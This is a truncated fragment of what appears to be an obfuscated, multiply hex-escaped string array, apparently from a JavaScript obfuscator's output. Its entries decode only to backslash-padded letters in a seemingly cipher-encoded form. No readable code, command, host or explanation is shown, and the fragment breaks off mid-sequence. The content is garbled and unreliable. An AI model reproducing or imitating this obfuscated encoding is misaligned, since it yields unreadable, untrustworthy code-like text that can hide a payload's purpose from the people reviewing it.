\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4